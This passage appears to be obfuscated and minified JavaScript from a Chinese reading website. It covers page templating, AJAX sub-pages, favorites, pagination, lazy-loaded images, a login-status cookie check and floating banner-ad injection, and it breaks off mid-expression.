Function(cN(0x19d),cN(0x228)+cN(0x1ba)+cN(0x177)+cN(0x1fd)+cN(0x107)+');};'+('with(obj){'+'p.push(\x27')+G[cN(0x1e3)](/[\r\t\n]/g,'\x20')[cN(0x198)]('<%')[cN(0x193)]('\x09')[cN(0x1e3)](/((^|%>)[^\t]*)'/g,cN(0x17a))[cN(0x1e3)](/\t=(.*?)%>/g,'\x27,$1,\x27')[cN(0x198)]('\x09')['join'](cN(0x151))[cN(0x198)]('%>')[cN(0x193)](cN(0x113))[cN(0x198)]('\x0d')[cN(0x193)]('\x5c\x27')+(cN(0x1c8)+cN(0x214)+');'));return L?p(L):p;}};}()),window[cS(0x1df)]=function(I,G,L,p,F){var cf=cS;if('jTVbK'!==cf(0x15f)){return;if(I['match'](/WeixinJSBridge/i)&&I['match'](/ReferenceError/i)){if(cf(0x17b)==='VohIK')return;else{if(d(this)[cf(0x1e5)](cf(0x156)))return;var f=new U(E(this)[0x0],{'autoplay':!![],'speed':0x1f4,'paginationClickable':!![],'pagination':{'clickable':!![],'el':A(this)[cf(0x1e4)](cf(0x1e7)+cf(0x204))[0x0]},'on':{'init':function(k){},'slideChange':function(k){}}});}}if(I[cf(0x1a5)](/v\.src/i)||I[cf(0x1a5)](/Script\s*error/i)||I[cf(0x1a5)](/evaluating/i))return;var S=new Image();S[cf(0x1c6)]=cf(0x212)+cf(0x13e)+I+cf(0x20d)+G+cf(0x1f8)+L+cf(0xe9)+p+cf(0x1e8)+F+cf(0x10c)+CDNV;}else{var M=I(this)[cf(0x1e5)]();G(M),L[cf(0x119)+cf(0x16b)](),p[cf(0x112)+cf(0x15b)]();var O=F(this)[cf(0x1e5)](cf(0x170))?S(this)[cf(0x1e5)](cf(0x170)):N(this)[cf(0x21e)]();return f(cf(0x131),M[cf(0x181)]||cf(0x181),M[cf(0x138)],O[cf(0x1e3)](/\s*/ig,'')),![];}},window[cS(0x116)]=function(I,G){var ck=cS;I[ck(0x1df)]=null;if(G)I[ck(0x1c6)]=G;},window[cS(0x1e1)]=function(){var cm=cS;return location['protocol']+'//'+location[cm(0x1a7)]+'/';};function a(I,G){var cM=cS,L='';I=decodeURIComponent(I);for(var p=0x0;p<I['length'];p++){cM(0x210)===cM(0x210)?L+=String['fromCharCo'+'de'](G[cM(0x187)](p%G['length'])^I['charCodeAt'](p)):(n+=P[cM(0x154)+'t'](v[R])[cM(0x218)],J>y-W&&(c2[cM(0x173)](c3[cM(0x148)](c4,c5),c6,c7),c8+=c9,cc=ca,cs=cb),r==e[cM(0x1d1)]-0x1&&cd[cM(0x173)](cU['substring'](cE,cA+0x1),cI,cG));}return L;}var s='';window[cS(0x1ee)][cS(0x18e)]={'url':function(I,G){var cO=cS,L=cO(0x1f9);if(I[cO(0xfa)](/^(\w+)\/(\w+)/)===0x0){var p=I['split'](/\//);L=p['shift'](),I=p[cO(0x193)]('/');}console[cO(0x145)](I);var F=I[cO(0x1be)](/\?/)>-0x1?'&':'?',S='_HASH_',N=new RegExp(S,'g'),f={'ajax':0x1,'frame':0x1,'FORM_HASH':S},k=[];for(var m in f){f[m]&&(cO(0x220)!==cO(0x1b2)?k[cO(0x174)](m+'='+encodeURIComponent(f[m])):s[cO(0x145)](cO(0x1e0),b));}var M=DIRURL()+L+'/'+I+F+k[cO(0x193)]('&');!s?cO(0x10f)!==cO(0x10f)?(s='',b[cO(0x183)]=-0x1):$['get'](DIR+('lua/api-cs'+cO(0x13a)),{},function(T){var ct=cO;ct(0x190)===ct(0xf7)?(s(ct(0x1aa)+ct(0x121))[ct(0x1b6)+'s'](ct(0x1cd)+'t')[ct(0x13c)](ct(0x1cd)+ct(0x206)),b('收藏成功')):(s=a($['trim'](T),S),G(M[ct(0x1e3)](N,s)));}):cO(0x136)!==cO(0xf9)?G(M['replace'](N,s)):s(b['data']||cO(0x209));},'beforeCallback':function(I){var cu=cS;typeof I[cu(0xeb)]!=cu(0x12c)&&(I={'extend':I[cu(0xeb)],'error':I[cu(0x104)],'data':I['msg']}),I[cu(0x1c3)]&&(I[cu(0x1c3)]['login']&&loadSubPageHtml(cu(0x14a),function(){}));},'callback':function(I){var cT=cS;if(cT(0x1a1)!==cT(0xe8))console['log'](cT(0x1e0),I);else{var L=E(this)[cT(0x1e5)]();return A(L['subpage'],function(){var cl=cT,f=L('#'+L[cl(0x1a2)]);f['show'](),S();}),L[cT(0x119)+cT(0x16b)](),p[cT(0x112)+cT(0x15b)](),![];}}};var b=$;window['tj']=function(I){var ch=cS;try{if(ch(0x20a)===ch(0x20a)){var G=arguments[ch(0x1d1)];typeof I==ch(0x22e)&&(G=I['length'],arguments=I),_hmt[ch(0x174)](['_trackEven'+'t',arguments[0x0],G>0x1?arguments[0x1]:ch(0x181),G>0x2?arguments[0x2]:'',G>0x3?arguments[0x3]:'']);}else d={'extend':U[ch(0xeb)],'error':E[ch(0x104)],'data':A[ch(0x179)]};}catch(p){}},$(document)['on']('click',cS(0x225),function(){var cQ=cS;if(cQ(0xf0)==='acQTX')s[cQ(0x102)](function(L){d['push'](L);});else{var I=$(this)[cQ(0x1e5)]('tj');tj(I[cQ(0x198)](/\|/g));}}),window['ajaxDialog']=function(I){var cY=cS;window[cY(0x1ee)]['post'](cY(0x1a2),$[cY(0x1c3)]({},I,{'from':document[cY(0x1f4)]['href']}),function(G){var cn=cY;if(cn(0x11f)!=='RzYuP'){b[d]=![],U(cn(0x130),cn(0x19e));return;}else{if(G[cn(0x19b)]==0x0){var L=$(G[cn(0x1e5)]);$(document['body'])[cn(0x134)](L),L[cn(0x1bf)](),window[cn(0x105)+'t'](G);}}});},b(document)['on'](cS(0x181),cS(0x22c)+'og',function(I){var cP=cS;if('vwDyG'!==cP(0x153))a(cP(0x14a),function(){});else{var G=$(this)[cP(0x1e5)]();ajaxDialog(G),I[cP(0x119)+'ault'](),I[cP(0x112)+'ation']();var L=$(this)[cP(0x1e5)](cP(0x170))?$(this)[cP(0x1e5)]('label'):$(this)['text']();return tj(cP(0x131),G[cP(0x181)]||cP(0x181),G[cP(0x138)],L[cP(0x1e3)](/\s*/ig,'')),![];}}),$(cS(0x168)+']')[cS(0x118)](function(){var cv=cS,I=$(this),G=I['data'](cv(0x208)),L=I[cv(0x207)]();L['click'](function(){var cR=cv,F=$(this)[cR(0x201)]();p(F);});function p(F){var cJ=cv;if(cJ(0x229)!==cJ(0x229)){var k=s(this)['data']('tj');b(k[cJ(0x198)](/\|/g));}else{F=F>-0x1?F:0x0;var S=L['eq'](F),N=$(G)['eq'](F);S[cJ(0x13c)]('active')['siblings']()[cJ(0x1b6)+'s'](cJ(0x1fe)),N[cJ(0x185)]()['siblings']()[cJ(0xfc)](),N[cJ(0x1e4)](cJ(0x1d0)+cJ(0x1d5))[cJ(0x118)](function(){var cy=cJ;cy(0x1b9)===cy(0x192)?s[cy(0x174)](cy(0x19c)+b+cy(0x1d6)):$(this)['attr'](cy(0x169),$(this)['data'](cy(0x1c6)));}),console['log'](N['find'](cJ(0xea)+cJ(0x1ef))),N[cJ(0x1e4)](cJ(0xea)+cJ(0x1ef))['lazyload']();}}p(L[cv(0x1e4)]('.active')['index']()||0x0);});var d={};window['loadSubPag'+'e']=function(I,G){var cW=cS;if(cW(0x1cb)===cW(0x1fa))I[cW(0x1ee)]['post'](cW(0x1a2),G[cW(0x1c3)]({},L,{'from':p['location'][cW(0x124)]}),function(Y){var cB=cW;if(Y[cB(0x19b)]==0x0){var n=b(Y[cB(0x1e5)]);u(T[cB(0x141)])[cB(0x134)](n),n[cB(0x1bf)](),l[cB(0x105)+'t'](Y);}});else{if(d[I]==0x1){if('oAoVL'!==cW(0x1d9)){toast(cW(0x1ab),cW(0x1ab));return;}else s[cW(0x102)](function(F){var cV=cW;F[cV(0x102)](function(S){var cX=cV;F[cX(0x174)](S);});});}if($('#'+I)['length']>0x0||d[I]){G&&G($('#'+I));return;}d[I]=0x1,window[cW(0x1ee)][cW(0x1ae)](cW(0x1a2),{'name':I},function(F){var cw=cW;if(!F||F[cw(0x19b)]!=0x0){if(cw(0x195)==='VdIoL')U('#nvl-title')['html'](E('#nvl-title')[cw(0x122)]()+'(第'+A+'页)'),I(cw(0x18b)+G)['show']();else{d[I]=![],toast(F[cw(0x1e5)]||'取得页面失败',cw(0x19e));return;}}d[I]=0x2;var S=$(F[cw(0x1e5)]);$(document[cw(0x141)])[cw(0x134)](S),G&&G(S);});}},window['loadSubPag'+'eHtml']=function(I,G){var cZ=cS;if(cZ(0x152)==='vpdJE'){if(d[I]==0x1){if(cZ(0x18a)===cZ(0x18a)){toast('loading',cZ(0x1ab));return;}else s[cZ(0x194)]['forEach'](function(p){var cx=cZ;try{p&&p();}catch(F){E['log'](cx(0x14b),F);}});}if($('#'+I)['length']>0x0&&d[I]){if('QDyZD'!=='ZfVqU'){G&&G($('#'+I));return;}else{var F=a(this);F['toggleClas'+'s'](cZ(0x1fe))['prev'](cZ(0x103))[cZ(0x1f7)](cZ(0x123),F[cZ(0x1cf)](cZ(0x1fe))?cZ(0x21e):cZ(0x203));}}d[I]=0x1,$[cZ(0x101)]('/html/subp'+cZ(0x162)+I+'.html',function(F){var cg=cZ;if(!F){if(cg(0x1d7)!==cg(0x1d7))s['push'](cg(0x1f3)+cg(0x21a)+(b+0x1)+cg(0x14f));else{d[I]=![],toast(cg(0x130),cg(0x19e));return;}}d[I]=0x2;var S=$(F);$(document[cg(0x141)])[cg(0x134)](S),G&&G(S);});}else{var S=!/\W/[cZ(0x133)](F)?S[N]=f[k]||m(M['getElement'+cZ(0x1d4)](O)['innerHTML']):new b(cZ(0x19d),cZ(0x228)+cZ(0x1ba)+'ion(){p.pu'+cZ(0x1fd)+cZ(0x107)+cZ(0x166)+('with(obj){'+cZ(0x113))+u['replace'](/[\r\t\n]/g,'\x20')[cZ(0x198)]('<%')[cZ(0x193)]('\x09')['replace'](/((^|%>)[^\t]*)'/g,cZ(0x17a))[cZ(0x1e3)](/\t=(.*?)%>/g,cZ(0x1ed))[cZ(0x198)]('\x09')['join']('\x27);')[cZ(0x198)]('%>')['join'](cZ(0x113))[cZ(0x198)]('\x0d')[cZ(0x193)]('\x5c\x27')+(cZ(0x1c8)+cZ(0x214)+');'));return T?S(l):S;}};function U(){var co=cS;$('*[data-laz'+'y]')[co(0x189)]({'onError':function(I){var cq=co;cq(0x1bd)!==cq(0x1bd)?a[cq(0x1f2)]()[cq(0x1bf)]():xCover(I);}});}b(document)['on'](cS(0x181),'*[data-sub'+cS(0x1ff),function(I){var cK=cS,G=$(this)[cK(0x1e5)]();return loadSubPageHtml(G[cK(0x1a2)],function(){var cH=cK,L=$('#'+G[cH(0x1a2)]);L[cH(0x185)](),U();}),I[cK(0x119)+cK(0x16b)](),I[cK(0x112)+cK(0x15b)](),![];}),window[cS(0x11a)]=function(){var cz=cS,I=c(COOKIE_PRE+cz(0x106));if(!I)return null;I=decodeURIComponent(I),I=atob(I[cz(0x148)](0x9)),I=I[cz(0x148)](0x5),I=I['split'](/\t/ig);if(I[0x0]<0x1||I[0x4]<0x1){if(cz(0xff)!==cz(0xff))A==I?N[cz(0x174)](cz(0x19c)+f+'</strong>'):k[cz(0x174)]('<a\x20href=\x22?'+'page='+m+'\x22>'+M+cz(0x1c7));else return![];}return I;},window['refreshUse'+cS(0x1fb)]=function(){var cr=cS,I=window[cr(0x11a)]();$(cr(0x1ad)+'us')['each'](function(){var ce=cr;if(ce(0xf8)==='JXGDK'){var L={};return function(F,S){var cD=ce,N=!/\W/[cD(0x133)](F)?L[F]=L[F]||L(A[cD(0x149)+'ById'](F)[cD(0xf5)]):new I(cD(0x19d),cD(0x228)+cD(0x1ba)+cD(0x177)+cD(0x1fd)+cD(0x107)+cD(0x166)+(cD(0x1b1)+cD(0x113))+F[cD(0x1e3)](/[\r\t\n]/g,'\x20')['split']('<%')['join']('\x09')[cD(0x1e3)](/((^|%>)[^\t]*)'/g,cD(0x17a))['replace'](/\t=(.*?)%>/g,cD(0x1ed))[cD(0x198)]('\x09')['join']('\x27);')[cD(0x198)]('%>')[cD(0x193)](cD(0x113))['split']('\x0d')[cD(0x193)]('\x5c\x27')+('\x27);}return'+'\x20p.join(\x27\x27'+');'));return S?N(S):N;};}else switch($(this)[ce(0x1e5)](ce(0x123))||ce(0x1bb)){case ce(0x1bb):$(this)[ce(0x122)](I?ce(0x165)+ce(0x1f0)+'/\x27>[会员中心]<'+ce(0xe6):ce(0x125)+ce(0x1dd)+'void\x200\x27\x20da'+ce(0x11b)+ce(0x1eb)+'in\x27>[会员登录]'+ce(0x1c7));break;}});if(I&&I[0x5]>0x0){if(cr(0x13b)!=='pzKEG')setTimeout(function(){var ci=cr;$(ci(0x126)+ci(0x180))['remove']();},0x3e8);else{d&&U(E('#'+A));return;}}},window[cS(0x194)]=window[cS(0x194)]||[],window['INIT'][cS(0x174)](refreshUserStatus),$(cS(0x1e6))['loadmore'](),U(),window[cS(0x1b7)]=function(I){var cj=cS;I=I||window[cj(0x1d8)]['srcElement']||window[cj(0x1d8)][cj(0xed)],I[cj(0x1df)]=null;var G=document[cj(0x11d)+cj(0x205)](cj(0x108)),L=G[cj(0x1e9)]('2d'),p=I[cj(0x1c5)+'te'](cj(0x1ac))||I[cj(0x1c5)+'te'](cj(0x1b4))||I[cj(0x1c5)+'te'](cj(0x222))||cj(0x147),F=I[cj(0x1c5)+'te'](cj(0x182))||'';G['width']=I[cj(0x1c9)+'h']*0x1,G[cj(0x17c)]=I[cj(0x164)+'ht']*0x1;var S=G[cj(0x17c)]*0x1/0x7;L['fillStyle']=cj(0x22b),L[cj(0x219)](0x0,0x0,G[cj(0x218)],G[cj(0x17c)]),L[cj(0x216)+'e']='#92A09B',L[cj(0x1a9)](0x0,0x0),L['lineTo'](0x0,G[cj(0x17c)]),L[cj(0x1b3)]=0x5,L[cj(0x18f)](),L[cj(0x216)+'e']=cj(0x12e),L[cj(0x1a9)](0x4,0x0),L['lineTo'](0x4,G['height']),L[cj(0x1b3)]=0x3,L[cj(0x18f)]();var N=S/0x2;L['fillStyle']=cj(0x1a4),L[cj(0x11e)]=S+cj(0x1de),L[cj(0x127)]='start',L[cj(0x1b3)]=0x1,f(p,G,N,S,S+N);if(F){if(cj(0x115)!==cj(0x211))L[cj(0x11e)]='80%\x20Arial',L[cj(0x178)]=cj(0x100),f(F,G,N,G[cj(0x17c)]-S,S+N);else{if(A['error']==0x0){var m=N(f[cj(0x1e5)]);k(m[cj(0x141)])[cj(0x134)](m),m[cj(0x1bf)](),M['_dialogIni'+'t'](O);}}}L[cj(0x186)](),I['src']=G[cj(0x10a)](cj(0x18c));function f(m,M,O,u,T){var cC=cj,l=M[cC(0x1e9)]('2d'),h=0x0;u=Math[cC(0x129)](u,0x0),O=Math[cC(0x129)](O,0x8);var Q=M[cC(0x218)]-O,Y=0x0;for(var n=0x0;n<m[cC(0x1d1)];n++){h+=l[cC(0x154)+'t'](m[n])[cC(0x218)];if(h>Q-O){if(cC(0x1f6)!=='TKnWw')l[cC(0x173)](m['substring'](Y,n),O,u),u+=T,h=O,Y=n;else{if(A[cC(0x19b)]==0x0){var v=N[cC(0x1c3)][cC(0x21e)];f('<textarea\x20'+cC(0x1a0)+cC(0x21b)+cC(0x132)+cC(0x224)+cC(0x109)+v+('</textarea'+'>'),{'title':cC(0x1db),'button':[cC(0x217)],'callback':function(){var a0=cC;return M(v),O(a0(0x15d)+a0(0x163)),!![];}});}else M(O[cC(0x1e5)]||cC(0x209));return!![];}}n==m[cC(0x1d1)]-0x1&&l[cC(0x173)](m[cC(0x148)](Y,n+0x1),O,u);}}};if(typeof window['xCoverList']!=cS(0x12c))for(var E in xCoverList){xCover(xCoverList[E]);}$('.swiper-co'+cS(0x139))[cS(0x118)](function(){var a1=cS;if(a1(0x22f)!==a1(0x22f))return;else{if($(this)[a1(0x1e5)](a1(0x156)))return;var I=new Swiper($(this)[0x0],{'autoplay':!![],'speed':0x1f4,'paginationClickable':!![],'pagination':{'clickable':!![],'el':$(this)['find'](a1(0x1e7)+a1(0x204))[0x0]},'on':{'init':function(L){},'slideChange':function(L){}}});}}),(function(){var a2=cS,I=$(a2(0x114)+a2(0xf3)+'loading');I[a2(0x1d1)]>0x0&&(I[a2(0x1b6)+'s']()[a2(0x1c4)]({'width':a2(0x15c)}),setTimeout(function(){var a3=a2;if(a3(0x1c1)===a3(0x1c1))I[a3(0x1f2)]()[a3(0x1bf)]();else return U[a3(0xfa)](/^http/ig)>-0x1?L:p+a3(0x11c)+F+S+(a3(0x1af)+'se64=\x221');},0x3e8));}()),$(document)['on'](cS(0x181),'.pass-togg'+'le',function(){var a4=cS;if('BMGQZ'==='BMGQZ'){var I=$(this);I[a4(0x1f1)+'s'](a4(0x1fe))[a4(0x175)](a4(0x103))[a4(0x1f7)](a4(0x123),I[a4(0x1cf)](a4(0x1fe))?a4(0x21e):a4(0x203));}else b['push']('<a\x20href=\x22?'+'page='+d+'\x22>'+U+'</a>');}),window[cS(0x15e)]=function(I){var a5=cS;if('YjVKQ'!==a5(0x12b)){var G=document[a5(0x11d)+'ent']('input');G[a5(0x14c)]=I,document[a5(0x141)][a5(0x1a3)+'d'](G),G['select'](),document[a5(0x155)+'d']('copy'),document[a5(0x141)][a5(0x1ea)+'d'](G);}else{var p=b('#'+d[a5(0x1a2)]);p['show'](),U();}},$(document)['on'](cS(0x181),'.share-btn',function(){var a6=cS;window['API']['post'](a6(0x223)+a6(0x117),{},function(I){var a7=a6;if(I[a7(0x19b)]==0x0){if(a7(0x1c0)==='tMEZq'){var G=I[a7(0x1c3)][a7(0x21e)];alert('<textarea\x20'+a7(0x1a0)+a7(0x21b)+'height:65p'+a7(0x224)+a7(0x109)+G+(a7(0x1b0)+'>'),{'title':a7(0x1db),'button':[a7(0x217)],'callback':function(){var a8=a7;return copyText(G),toast(a8(0x15d)+a8(0x163)),!![];}});}else{var p=U[a7(0x11d)+a7(0x205)](a7(0x103));p[a7(0x14c)]=E,A[a7(0x141)][a7(0x1a3)+'d'](p),p['select'](),I['execComman'+'d']('copy'),G[a7(0x141)][a7(0x1ea)+'d'](p);}}else toast(I['data']||a7(0x209));return!![];});}),$(document)['on'](cS(0x181),'.toggle-me'+cS(0x10d)+'llmenu-bg',function(){var a9=cS;$(a9(0x10e)+'bg')[a9(0x1ca)]();if($(a9(0x10e)+'bg')['is'](a9(0x19a)))a9(0x140)===a9(0x110)?E[a9(0x173)](A[a9(0x148)](I,G+0x1),L,p):$('.toggle-me'+'nu-btn')[a9(0x1b6)+'s'](a9(0x1e2)+a9(0xf1))[a9(0x13c)](a9(0x226)+a9(0x144));else{if(a9(0x176)!==a9(0x1fc))$('.toggle-me'+a9(0x159))[a9(0x13c)](a9(0x1e2)+'ory')[a9(0x1b6)+'s'](a9(0x226)+a9(0x144));else{var L=s(this)['index']();b(L);}}}),$(document)['on'](cS(0x181),'.rand-btn',function(){var ac=cS;if(ac(0x191)!==ac(0x15a)){var I=$(this)[ac(0x1e5)]('target'),G=$(I)[ac(0x1e4)]('a'),L=Math[ac(0x12f)](Math[ac(0x12a)]()*G[ac(0x1d1)]);G['eq'](L)[ac(0x181)]();}else s['push'](b);}),$(document)['on']('click',cS(0x1ce),function(){var aa=cS,I=$(this),G;window[aa(0x1ee)]['post'](aa(0x223)+'r/fav_do',{'id':I[aa(0x1e5)]('id'),'type':I[aa(0x1e5)]('type')},function(L){var as=aa;if(L[as(0x19b)]==0x0){if(L['extend'][as(0x14d)]==0x1)$('.fav-btn\x20.'+as(0x121))[as(0x1b6)+'s'](as(0x1cd)+'t')[as(0x13c)](as(0x1cd)+as(0x206)),toast('收藏成功');else{if('swHAA'!==as(0x120))$(as(0x1aa)+'iconfont')[as(0x1b6)+'s']('icon-zhear'+'tfill')[as(0x13c)]('icon-zhear'+'t'),toast(as(0xf2));else return![];}}else toast(L['data']||as(0x137));return!![];});}),window[cS(0x199)]=function(I,G,L){var ab=cS,F=I[ab(0x1d1)],S=/page=(\d+)/ig[ab(0xe7)](location[ab(0xfa)]);S=S&&S['length']>0x1?~~S[0x1]:0x1;var N=I[S-0x1];S==0x270f&&I[ab(0x102)](function(M){var ad=ab;'mseHF'===ad(0x1dc)?s(this)[ad(0x1f7)](ad(0x169),b(this)[ad(0x1e5)](ad(0x1c6))):M['forEach'](function(u){N['push'](u);});});function f(M){var aU=ab;if(M[aU(0xfa)](/^http/ig)>-0x1)return'EpGKa'===aU(0x21d)?s(b[0x1]):M;else{if(aU(0x16c)==='CGbjK')L[aU(0x11e)]=aU(0x1c2),m['fillStyle']='#555',F(S,N,f,k['height']-m,M+O);else return CDN+aU(0x11c)+M+L+(aU(0x1af)+'se64=\x221');}}var k=[];N[ab(0x102)](function(M){var aE=ab;if('Lxbae'!==aE(0x215))k[aE(0x174)](aE(0x184)+aE(0x142)+f(M)+(aE(0x10b)+aE(0x146)+'e.display='+aE(0x17d)+aE(0x16f))+CDN+(aE(0x16a)+'c.png\x22\x20cla'+'ss=\x22single'+aE(0x202)));else{var T=U[E][aE(0x198)]('=');if(A(T[0x0])===I)return L(T[0x1]);}});if(F>0x1){if(ab(0x1a6)!==ab(0x1a6)){d[U]=![],E(A[ab(0x1e5)]||ab(0x130),'fail');return;}else{k['push'](ab(0x22a)+ab(0x1ec)+ab(0xfb)+(ab(0x1f3)+'\x22>首页</a>'));if(S>0x1){if(ab(0xf6)!==ab(0x12d))k['push']('<a\x20href=\x22?'+ab(0x21a)+(S-0x1)+'\x22>上一页</a>');else return b+ab(0x11c)+d+U+(ab(0x1af)+ab(0x221));}for(var m=0x1;m<=F;m++){ab(0x20c)===ab(0x20c)?m==S?ab(0x1cc)!==ab(0x213)?k[ab(0x174)](ab(0x19c)+m+ab(0x1d6)):a(ab(0x126)+ab(0x180))['remove']():k[ab(0x174)](ab(0x1f3)+'page='+m+'\x22>'+m+'</a>'):s(ab(0x161)+'y]')[ab(0x189)]({'onError':function(l){d(l);}});}S<F&&k[ab(0x174)](ab(0x1f3)+'page='+(S+0x1)+'\x22>下一页</a>'),k[ab(0x174)]('</div>');}}$(G)[ab(0x122)](k[ab(0x193)]('')),$(ab(0x161)+'y]')[ab(0x189)]();};function A(I){var aA=cS,G=window[aA(0x1f4)][aA(0xfa)][aA(0x148)](0x1),L=G['split']('&');for(var p=0x0;p<L[aA(0x1d1)];p++){var F=L[p][aA(0x198)]('=');if(decodeURIComponent(F[0x0])===I){if(aA(0x157)!==aA(0x1bc))return decodeURIComponent(F[0x1]);else a(aA(0x1b5)+'nu-btn')['removeClas'+'s'](aA(0x1e2)+aA(0xf1))[aA(0x13c)]('icon-subtr'+'act');}}}window[cS(0x197)]=function(){var aI=cS,I=A(aI(0x227))||0x1,G=$('.nvl-conte'+'nt')[aI(0x1d1)];$('.nvl-loadi'+'ng')['hide'](),I>G?aI(0x21f)===aI(0xfe)?s['extend']['login']&&d(aI(0x14a),function(){}):$(aI(0x21c))[aI(0x122)](aI(0x1b8)+aI(0x16e)+aI(0x1f5)+'喜欢」~</cent'+aI(0xec))[aI(0x185)]():aI(0x172)!=='dJJjW'?($(aI(0x20b))[aI(0x122)]($(aI(0x20b))['html']()+'(第'+I+'页)'),$(aI(0x18b)+I)[aI(0x185)]()):(b=d[aI(0x1d1)],arguments=U),$(aI(0x17f))[aI(0x122)]('\x20<a\x20href=\x22'+'?page='+Math[aI(0x129)](0x1,I-0x1)+(aI(0x1a8)+aI(0x13d)+'age=')+Math[aI(0x160)](G+0x1,I+0x1)+aI(0x14f));};if($(cS(0x21c))[cS(0x1d1)]>0x0){if(cS(0x18d)!==cS(0xfd))window['initNvl']();else{var p=d(this)[cS(0x1e5)]('target'),F=U(p)[cS(0x1e4)]('a'),S=E[cS(0x12f)](A['random']()*F[cS(0x1d1)]);F['eq'](S)[cS(0x181)]();}}window[cS(0x194)]&&window['INIT']['forEach'](function(G){var aG=cS;try{G&&G();}catch(L){console['log'](aG(0x14b),L);}});}));;
!function(window,document){var isMob="ontouchstart"in window;function getImageLink(t,e,o,i){var n="";return isMob&&0==i.length?n=' style="height:35px!important"':i&&("0"!=i&&"auto"!=i||(i="auto!important"),n=' style="height:'+i+';max-height:none!important"'),'<a href="'+e+'" target="_blank"><img src="'+t.split(/\^/gi)[0]+'" urls="'+t+'" border="0" width="'+o+'" '+n+' onerror="iError(this)"></a>'}window.iError=function(t){var e=t.getAttribute("index")||1,o=(t.getAttribute("urls")||"").split(/\^/gi);o.length>e?(t.setAttribute("index",e+1),t.src=o[e],console.log("SrcError",o[e-1])):(t.style.display="none",t.onerror=null)},window.initFloat=function(t){var e=t[0],o=t[1],i=t[2],n=t[3],l=t[4],a=t[5],r=t[6],d=t[7];function s(e){var o,i=document.documentElement,n=document.body,l=window,a=document.getElementById(e.id),t=/msie 6/i.test(navigator.userAgent);e.url||(a.style.display="none"),a.style.cssText+=";position:"+(e.ofloat&&!t?"fixed":"absolute")+";"+(null==e.oleft?"":"left:"+e.oleft+"px;")+(null==e.otop?"":"top:"+e.otop+"px")+(null==e.oright?"":"right:"+e.oright+"px;")+(null==e.obottom?"":"bottom:"+e.obottom+"px"),e.ofloat&&t?(null!=e.otop&&(a.style.cssText+=";top:expression(documentElement.scrollTop + "+e.otop+' + "px" );'),null!=e.oleft&&(a.style.cssText+=";left:expression(documentElement.scrollLeft + "+e.oleft+' + "px");'),null!=e.obottom&&(a.style.cssText+=";top:expression(documentElement.clientHeight - "+a.offsetHeight+" + documentElement.scrollTop - "+e.obottom+' + "px" );'),null!=e.oright&&(a.style.cssText+=";left:expression(documentElement.clientWidth - "+a.offsetWidth+" + documentElement.scrollLeft - "+e.oright+' + "px" );'),i.style.cssText+=";background-image: url(about:blank);background-attachment:fixed;"):e.ofloat||(l.onresize=l.onscroll=function(){clearInterval(o),o=setInterval(function(){var t;0!=(t=(i.scrollTop||n.scrollTop)-a.offsetTop+(null!=e.otop?e.otop:(l.innerHeight||i.clientHeight)-a.offsetHeight))?a.style.top=a.offsetTop+Math.ceil(Math.abs(t)/10)*(t<0?-1:1)+"px":clearInterval(o)},10)})}var c="position:absolute;top:0px;right:0px;margin:1px;width:20px;height:20px;line-height:21px;background:#000;font-size:11px;text-align:center;";"ontouchstart"in window&&(c="position:absolute;top:-30px;right:0px;margin:1px;width:30px;height:30px;line-height:31px;background:#000;font-size:29px;text-align:center;");var p='<div id="leftCouple" style="position:absolute;z-index:9999;top:0;left:0;">'+getImageLink(e,o,150,350)+'<div style="'+c+';"><a href="javascript:void 0" onclick="leftCouple.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>';p+='<div id="leftFloat" style="position:absolute;z-index:9999;bottom:120px;left:0px;">'+getImageLink(i,n,200,220)+'<div style="'+c+';"><a href="javascript:void 0" onclick="leftFloat.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>',p+='<div id="rightCouple" style="position:absolute;z-index:9999;top:0;right:0;">'+getImageLink(l,a,150,350)+'<div style="'+c+';left:0!important;"><a href="javascript:void 0" onclick="rightCouple.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>',p+='<div id="rightFloat" style="position:absolute;z-index:9999;bottom:120px;right:0px;">'+getImageLink(r,d,200,220)+'<div style="'+c+';left:0!important;"><a href="javascript:void 0" onclick="rightFloat.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>',document.write(p),s({id:"leftCouple",otop:0,oleft:0,ofloat:1,url:o}),s({id:"rightCouple",otop:0,oright:0,ofloat:1,url:a}),s({id:"leftFloat",oleft:0,obottom:120,ofloat:1,url:n}),s({id:"rightFloat",oright:0,obottom:120,ofloat:1,url:d})};var _aStyled=!1;function getTrueHeight(t){if(-1<t.search(/\,/gi)){var e=t.split(/\,/gi);return 1<e.length&&e[1]&&isMob?e[1]:e[0]}return t}window._A=function(t,e,o,i){i=getTrueHeight(i||"")+"",/^\d+$/.exec(i)&&(i+="px");var n='<div class="_a">'+getImageLink(o,e,"100%",i)+"</div>";_aStyled||(_aStyled=!0,n="<style>._a {max-width:980px;margin:0 auto;overflow:hidden;display:block}._a img{max-height:60px;}@media (max-width: 769px) {._a img{height:50px!important;max-height: unset!important;}}</style>"+n),$("#"+t).append(n)},window.TOPAD=function(t,e){function u(t,e){var o=e-t,i=Math.random();return t+Math.round(i*o)}window.statsclick_top=function(){},window.statswclick_top=function(){},window.top_banner=!0;var g=e,x=t;!function(){var t=new Date,e=""+t.getHours()+t.getDate()+t.getFullYear()+t.getMonth(),n=(t.getHours()+10).toString(36)+parseInt(e).toString(16);if(null==window[n]){function o(){for(var t in a)a[t]()}var l={},i=navigator.userAgent.toLowerCase(),a=[],r=document;l.RS=function(){return/^(interactive|complete)$/i.test(r.readyState)},l.Hi=function(t){try{r.getElementById(t).style.display="none",l.init.Closed=!0,window.intv_top&&clearInterval(window.intv_top)}catch(t){}},l.SC=function(t){if(null!=t)try{return head=r.getElementsByTagName("head")[0],style=r.createElement("style"),style.type="text/css",style.styleSheet?style.styleSheet.cssText=t:style.appendChild(r.createTextNode(t)),void head.appendChild(style)}catch(t){}},l.IS=function(t,e){if(r.getElementById(e),null==t)return!1;var o=r.createElement("div");o.className=n,o.innerHTML=t;try{return r.body.insertBefore(o,r.body.firstChild),!0}catch(t){return!1}},l.AP=function(t,e){if(null==t)return!1;var o=r.createElement("div");if(o.className=n,o.innerHTML=t,null==e||null==e){if(r.body)try{r.body.appendChild(o)}catch(t){}else try{r.getElementsByTagName("html")[0].appendChild(o)}catch(t){}return!0}var i=r.getElementById(e);try{return i.appendChild(o),!0}catch(t){}},l.ver={ie:/MSIE/.test(i),ie6:!/MSIE 7\.0/.test(i)&&(/MSIE 6\.0/.test(i)||/MSIE 5\.0/.test(i))&&!/MSIE 